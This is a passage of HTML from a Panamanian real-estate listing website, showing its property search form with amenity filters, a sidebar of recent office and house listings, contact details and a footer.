value="vista-alegre">Vista Alegre</option><option data-ref="volcn" data-belong="" data-subtext="" value="volcn">Volc&aacute;n</option><option data-ref="volcan" data-belong="" data-subtext="" value="volcan">Volcán</option><option data-ref="zona-libre" data-belong="" data-subtext="" value="zona-libre">Zona Libre</option>
	</select><!-- selectpicker -->
</div><!-- form-group --><div class="form-group">
	<select name="type[]" data-size="5" class="selectpicker  form-control bs-select-hidden" title="Todos los tipos" data-live-search="true" data-selected-text-format="count > 1" data-actions-box="true"  multiple data-select-all-text="Seleccionar todo" data-deselect-all-text="Deseleccionar todo" data-count-selected-text="{0} Seleccionar" data-none-results-text="Ningún resultado coincide {0}" data-container="body">

		<option data-ref="apartamento"   value="apartamento">Apartamento</option><option data-ref="apartment"   value="apartment">Apartment</option><option data-ref="casas"   value="casas">Casas</option><option data-ref="commercial"   value="commercial">Commercial</option><option data-ref="office"  value="office"> - Office</option><option data-ref="shop"  value="shop"> - Shop</option><option data-ref="condo"   value="condo">Condo</option><option data-ref="consultorios"   value="consultorios">Consultorios</option><option data-ref="deposito"   value="deposito">Deposito</option><option data-ref="edificio"   value="edificio">Edificio</option><option data-ref="espacio-comercial"   value="espacio-comercial">Espacio comercial</option><option data-ref="farm"   value="farm">Farm</option><option data-ref="finca"   value="finca">Finca</option><option data-ref="hotel-apart-hotel"   value="hotel-apart-hotel">Hotel/Apart Hotel</option><option data-ref="industrial"   value="industrial">Industrial</option><option data-ref="locales"   value="locales">Locales</option><option data-ref="loft"   value="loft">Loft</option><option data-ref="lot"   value="lot">Lot</option><option data-ref="multi-family-home"   value="multi-family-home">Multi Family Home</option><option data-ref="negocio-en-venta"   value="negocio-en-venta">Negocio en venta</option><option data-ref="oficina"   value="oficina">Oficina</option><option data-ref="oficinas"   value="oficinas">Oficinas</option><option data-ref="penthouse"   value="penthouse">Penthouse</option><option data-ref="penthouses"   value="penthouses">Penthouses</option><option data-ref="residential"   value="residential">Residential</option><option data-ref="single-family-home"   value="single-family-home">Single Family Home</option><option data-ref="terreno"   value="terreno">Terreno</option><option data-ref="terreno-vacio"   value="terreno-vacio">Terreno vacio</option><option data-ref="townhouse"   value="townhouse">Townhouse</option><option data-ref="villa"   value="villa">Villa</option>	</select><!-- selectpicker -->
</div><!-- form-group --><div class="form-group">
	<select name="bedrooms" data-size="5" class="selectpicker  form-control bs-select-hidden" title="Recámaras" data-live-search="false">
		<option value="">Recámaras</option>
        <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="any"> elementos seleccionados  elementos seleccionados Alguna</option>	</select><!-- selectpicker -->
</div><div class="form-group">
	<select name="bathrooms" data-size="5" class="selectpicker  form-control bs-select-hidden" title="Baños" data-live-search="false">
		<option value="">Baños</option>
        <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="any"> elementos seleccionados  elementos seleccionados Alguna</option>	</select><!-- selectpicker -->
</div><div class="form-group">
	<input name="min-area" type="text" class="form-control " value="" placeholder="Min. Area ">
</div><!-- form-group --><div class="form-group">
	<input name="max-area" type="text" class="form-control " value="" placeholder="Max. Area ">
</div><!-- form-group --><div class="range-text">
	<input type="hidden" name="min-price" class="min-price-range-hidden range-input" value="">
    <input type="hidden" name="max-price" class="max-price-range-hidden range-input" value="">
	<span class="range-title">Rango de precios</span> De <span class="min-price-range"></span> Para <span class="max-price-range"></span>
</div><!-- range-text -->
<div class="price-range-wrap">
	<div class="price-range"></div><!-- price-range -->
</div><!-- price-range-wrap --><div class="features-list-wrap">
	<a class="btn-features-list" data-toggle="collapse" href="#features-list">
		<i class="houzez-icon icon-add-square"></i> Otras características	</a><!-- btn-features-list -->
	<div id="features-list" class="collapse">
		<div class="features-list">
			<label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="anfiteatro">Anfiteatro<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-barlounge">Área bar/lounge<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-de-juegos">Área de juegos<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-de-juegos-para-ninos">Área de juegos para niños<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-de-spa">Área de spa<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-para-barbacoa">Área para barbacoa<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-para-catering">Área para catering<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-para-mascotas">Área para mascotas<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="area-social">Área social<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="areas-de-barbacoa">Áreas de Barbacoa<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="areas-para-ninos">Áreas para niños<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="areas-verdes">Áreas verdes<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="bano-turco">Baño turco<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="bar">Bar<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="bar-lounge">Bar lounge<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="barbacoa">Barbacoa<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="barbeque">Barbeque<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="bbq">BBQ<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-de-futbol">Cancha de fútbol<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-de-golf">Cancha de golf<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-de-paddle">Cancha de Paddle<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-squash">Cancha de squash<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-de-squash">Cancha de squash<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cancha-de-tenis">Cancha de tenis<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="canchas-deportivas">Canchas deportivas<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="centros-de-salud">Centros de salud<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cesped">Cesped<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="ciclovia">Ciclovía<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="cocinas-italianas-con-sobre-en-quarzo">Cocinas italianas con sobre en quarzo<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="deposito">Depósito<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="dos-salones-para-eventos-con-capacidad-de-60-y-100-personas-aproximadamente">Dos salones para eventos con capacidad de 60 y 100 personas aproximadamente<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="dryer">Dryer<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="ducha-aire-libre">Ducha al aire libre<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="elevador">Elevador<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="escuela">Escuela<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="espacios-recreativos">Espacios recreativos<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="espejo-de-agua-para-tomar-sol">Espejo de agua para tomar sol<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="estacionamiento">Estacionamiento<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="estacionamiento-visitantes">Estacionamiento visitantes<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="estacionamientos-de-visitas">Estacionamientos de visitas<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="garita-de-seguridad">Garita de Seguridad<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="gazebo">Gazebo<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="gimnasio-2">Gimnasio<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="gimnasio">Gimnasio<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="griferia-alemana">Grifería alemana<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="guarderia-infantil">Guardería infantil<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="gym">Gym<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="jacuzzi">Jacuzzi<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="jardines">Jardines<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lago">Lago<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lap-pool-de-25-metros-de-longitud">Lap Pool de 25 metros de longitud<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="laundry">Laundry<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lavanderia">Lavandería<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lawn">Lawn<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="linea-blanca">Linea blanca<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lobby">Lobby<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="lounge">Lounge<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="microwave">Microwave<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="mini-golf">Mini golf<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="muro-de-escalada">Muro de escalada<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="outdoor-shower">Outdoor Shower<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="parque">Parque<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="parque-de-patinaje">Parque de patinaje<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="parque-infantil">Parque infantil<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="parques">Parques<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="piscina-2">Piscina<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="piscina">Piscina<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="piscina-para-ninos">Piscina para niños<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="pisos-de-marmol">Pisos de mármol<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="planta-electrica">Planta eléctrica<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="porton">Portón<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="puerta-cochera-techada">Puerta cochera techada<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="recepcion">Recepción<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="refrigerator">Refrigerator<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="restaurante">Restaurante<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="rooftop">Rooftop<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sala-de-masajes">Sala de masajes<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sala-de-yoga">Sala de Yoga<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sala-familiar">Sala familiar<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sala-multimedia">Sala multimedia<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sala-privada-para-choferes-con-cocinera">Sala privada para chóferes con cocinera<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salas-de-descanso-y-espera">salas de descanso y espera<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salon-comunal">Salón comunal<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salon-de-belleza">Salón de belleza<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salon-de-billar">Salón de billar<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salon-de-cartas-o-lectura">Salón de cartas o lectura<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="salon-de-fiestas">Salón de Fiestas<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sauna">Sauna<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="seguridad">Seguridad<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="senderos-ecologicos">Senderos ecológicos<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="spa">Spa<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="sport-bar">Sport Bar<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="subestacion-electrica">Subestación Eléctrica<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="swimming-pool">Swimming Pool<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="tanque-agua">Tanque agua<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="tanques-de-agua">Tanques de agua<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="terraza">Terraza<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="terraza-rodeada-de-naturaleza">Terraza rodeada de naturaleza<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="terrazas-sociales">Terrazas sociales<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="tv-cable">TV Cable<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="ventajas-cubiertas">Ventanas cubiertas<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="walk-in-closet">Walk–in closet<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="washer">Washer<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="wifi">WiFi<span class="control__indicator"></span></label><label class="control control--checkbox"><input class="" name="feature[]" type="checkbox"  value="window-coverings">Window Coverings<span class="control__indicator"></span></label>		</div><!-- features-list -->
	</div><!-- collapse -->
</div><!-- features-list-wrap --><button type="submit" class="btn btn-search btn-secondary btn-full-width ">Buscar</button>            </div>
        </form>
    </div><div id="houzez_properties-2" class="widget widget-wrap widget_houzez_properties"><div class="widget-header"><h3 class="widget-title">Últimas Propiedades</h3></div>
		

		<div class="widget-body">

			
				<div class="property-item-widget">
					<div class="d-flex align-items-start">
						<div class="left-property-item-widget-wrap">
							<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/oficina-lista-para-ocupar-en-av-12-de-octubre-275m2/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-24-at-3.27.39-PM-592x444.jpeg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-24-at-3.27.39-PM-592x444.jpeg 592w, https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-24-at-3.27.39-PM-584x438.jpeg 584w, https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-24-at-3.27.39-PM-120x90.jpeg 120w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
						</div><!-- left-property-item-widget-wrap -->
						<div class="right-property-item-widget-wrap">
							<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/oficina-lista-para-ocupar-en-av-12-de-octubre-275m2/">Oficina lista para ocupar en Av. 12 de Octubre &#8211; 275M2</a>
</h2><!-- item-title -->							<ul class="item-price-wrap hide-on-list">
	<li class="item-price"><span class="price-prefix">Desde </span>$12/m2</li></ul>							<ul class="item-amenities item-amenities-with-icons">
	<li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">275</span> <span class="hz-figure area_postfix">M2</span></li><li class="h-type"><span>Commercial, Oficina, Oficinas</span></li></ul>						</div><!-- right-property-item-widget-wrap -->
					</div><!-- d-flex -->
				</div><!-- property-item-widget -->

			
				<div class="property-item-widget">
					<div class="d-flex align-items-start">
						<div class="left-property-item-widget-wrap">
							<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/malaga-imperial-en-puertas-de-galicia/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-19-at-10.30.48-AM-592x444.jpeg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-19-at-10.30.48-AM-592x444.jpeg 592w, https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-19-at-10.30.48-AM-584x438.jpeg 584w, https://metropormetro.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-19-at-10.30.48-AM-120x90.jpeg 120w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
						</div><!-- left-property-item-widget-wrap -->
						<div class="right-property-item-widget-wrap">
							<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/malaga-imperial-en-puertas-de-galicia/">Málaga Imperial en Puertas de Galicia</a>
</h2><!-- item-title -->							<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text price-single-listing-text">Casas desde $ 84,099</li></ul>							<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Camas:</span> <span class="hz-figure">3</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Baños:</span> <span class="hz-figure">2</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">85.84</span> <span class="hz-figure area_postfix"></span></li><li class="h-type"><span>Casas</span></li></ul>						</div><!-- right-property-item-widget-wrap -->
					</div><!-- d-flex -->
				</div><!-- property-item-widget -->

			
				<div class="property-item-widget">
					<div class="d-flex align-items-start">
						<div class="left-property-item-widget-wrap">
							<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/alquier-de-oficinas-en-hato-pintado-12-de-octubre/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-24-at-2.44.59-PM-592x444.jpeg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-24-at-2.44.59-PM-592x444.jpeg 592w, https://metropormetro.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-24-at-2.44.59-PM-584x438.jpeg 584w, https://metropormetro.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-24-at-2.44.59-PM-120x90.jpeg 120w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
						</div><!-- left-property-item-widget-wrap -->
						<div class="right-property-item-widget-wrap">
							<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/alquier-de-oficinas-en-hato-pintado-12-de-octubre/">Oficina lista para ocupar en Av. 12 de Octubre &#8211; 310M2</a>
</h2><!-- item-title -->							<ul class="item-price-wrap hide-on-list">
	<li class="item-price"><span class="price-prefix">Desde </span>$12/m2</li></ul>							<ul class="item-amenities item-amenities-with-icons">
	<li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">310</span> <span class="hz-figure area_postfix">M2</span></li><li class="h-type"><span>Commercial, Oficina, Oficinas</span></li></ul>						</div><!-- right-property-item-widget-wrap -->
					</div><!-- d-flex -->
				</div><!-- property-item-widget -->

			
				<div class="property-item-widget">
					<div class="d-flex align-items-start">
						<div class="left-property-item-widget-wrap">
							<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/alquiler-venta-en-santa-maria-business-distric/" class="listing-featured-thumb hover-effect">
			<img width="343" height="435" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20343%20435%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2023/10/SM-BD-2.png" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="" />		</a><!-- hover-effect -->
	</div>
</div>
						</div><!-- left-property-item-widget-wrap -->
						<div class="right-property-item-widget-wrap">
							<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/alquiler-venta-en-santa-maria-business-distric/">Alquiler / Venta en Santa Maria Business Distric</a>
</h2><!-- item-title -->							<ul class="item-price-wrap hide-on-list">
	<li class="item-price item-price-text price-single-listing-text">VENTA $685,000</li></ul>							<ul class="item-amenities item-amenities-with-icons">
	<li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">217 MTS2</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type"><span>Commercial</span></li></ul>						</div><!-- right-property-item-widget-wrap -->
					</div><!-- d-flex -->
				</div><!-- property-item-widget -->

						
		</div>


		</div><div id="houzez_property_taxonomies-3" class="widget widget-wrap widget-taxonomy"><div class="widget-header"><h3 class="widget-title">Etapas de la Propiedad</h3></div><div class="widget-body"><ul class="children"><li><a href="https://metropormetro.com/etapa/propiedades-de-segunda/">Propiedades de segunda</a><span class="cat-count">(3341)</span></li><li><a href="https://metropormetro.com/etapa/entrega-inmediata/">Entrega Inmediata</a><span class="cat-count">(10)</span></li><li><a href="https://metropormetro.com/etapa/preventa-2/">Preventa</a><span class="cat-count">(9)</span></li><li><a href="https://metropormetro.com/etapa/construccion/">Construcción</a><span class="cat-count">(8)</span></li><li><a href="https://metropormetro.com/etapa/comercial/">Comercial</a><span class="cat-count">(3)</span></li></ul></div></div><div id="houzez_property_taxonomies-4" class="widget widget-wrap widget-taxonomy"><div class="widget-header"><h3 class="widget-title">Tipo de Propiedad</h3></div><div class="widget-body"><ul class="children"><li><a href="https://metropormetro.com/tipo-de-propiedad/apartamento/">Apartamento</a><span class="cat-count">(1328)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/casas/">Casas</a><span class="cat-count">(936)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/terreno/">Terreno</a><span class="cat-count">(442)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/finca/">Finca</a><span class="cat-count">(112)</span></li><li><a href="https://metropormetro.com/tipo-de-propiedad/oficina/">Oficina</a><span class="cat-count">(70)</span></li></ul></div></div><div id="houzez_contact-1" class="widget widget-wrap widget-contact-us"><div class="widget-header"><h3 class="widget-title">Contáctenos</h3></div>
			<div class="widget-body">
				<div class="widget-content">
					<p></p>
					<ul class="list-unstyled contact-list">
							                    <li><i class="houzez-icon icon-pin mr-1"></i> Ave. 12 de Octubre, Edificio La Prensa.</li>
	                    
	                    
						
	                    	                    <li><i class="houzez-icon icon-envelope mr-1"></i> <a href="mailto:info@metropormetro.com">info@metropormetro.com</a></li>
	                    					</ul>
				</div><!-- widget-content -->

				
			</div><!-- widget-body -->
         
	    </div><div id="custom_html-3" class="widget_text widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-4" class="widget_text widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"></div></div></aside>                    </div><!-- bt-sidebar-wrap -->
                                    </div><!-- row -->

                
            </div><!-- container -->

                
        </section><!-- listing-wrap -->    

     <!-- end houzez_check_is_elementor -->

</main><!-- .main-wrap start in header.php-->

<footer class="footer-wrap footer-wrap-v1">
	<div class="footer-top-wrap">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-6"><div id="houzez_about_widget-1" class="footer-widget widget widget-wrap widget-about-site"><div class="widget-header"><h3 class="widget-title">Metro por Metro</h3></div>
			<div class="widget-body">
				
				<div class="widget-content">
					<p>En Metro por Metro te acompañamos a el proceso de elección de tu nuevo hogar, local u oficina. </p>
				</div><!-- widget-content -->

							</div><!-- widget-body -->

	    </div></div><div class="col-lg-1"><!-- empty --></div><div class="col-lg-3 col-md-6"><div id="houzez_contact-3" class="footer-widget widget widget-wrap widget-contact-us"><div class="widget-header"><h3 class="widget-title">Contáctanos</h3></div>
			<div class="widget-body">
				<div class="widget-content">
					<p></p>
					<ul class="list-unstyled contact-list">
							                    <li><i class="houzez-icon icon-pin mr-1"></i> Ave. 12 de Octubre, Edificio La Prensa.</li>
	                    
	                    
						
	                    	                    <li><i class="houzez-icon icon-envelope mr-1"></i> <a href="mailto:info@metropormetro.com">info@metropormetro.com</a></li>
	                    					</ul>
				</div><!-- widget-content -->

				
			</div><!-- widget-body -->
         
	    </div><div id="text-6" class="footer-widget widget widget-wrap widget_text">			<div class="textwidget"><ul class="list-unstyled">
<li><i class="fa fa-whatsapp"></i><a class="whatsapp" style="margin-left: 10px;" href="https://api.whatsapp.com/send?phone=50762628261" target="_blank" rel="noopener">Whatsapp: +507 6016-8556</a></li>
</ul>
<p>&nbsp;</p>
</div>
		</div></div><div class="col-lg-3 col-md-6"><div id="custom_html-2" class="widget_text footer-widget widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div>		</div><!-- row -->
	</div><!-- container -->
</div><!-- footer-top-wrap -->
	<div class="footer-bottom-wrap footer-bottom-wrap-v1">
	<div class="container">
		<div class="d-flex justify-content-between">
			
			 <div class="footer-copyright">
	&copy; © 2019 MTxMT. Todos los derechos reservados, una marca registrada con la veracidad de Corporación La Prensa.</div><!-- footer-copyright -->

						
			<div class="footer-social">

	
		<span>
		<a class="btn-facebook" target="_blank" href="https://www.facebook.com/metropormetropa">
			<i class="houzez-icon icon-social-media-facebook mr-2"></i> 		</a>
	</span>
	
	
	
	
	
	
	
	
		<span>
		<a class="btn-instagram" target="_blank" href="https://www.instagram.com/metropormetropa/">
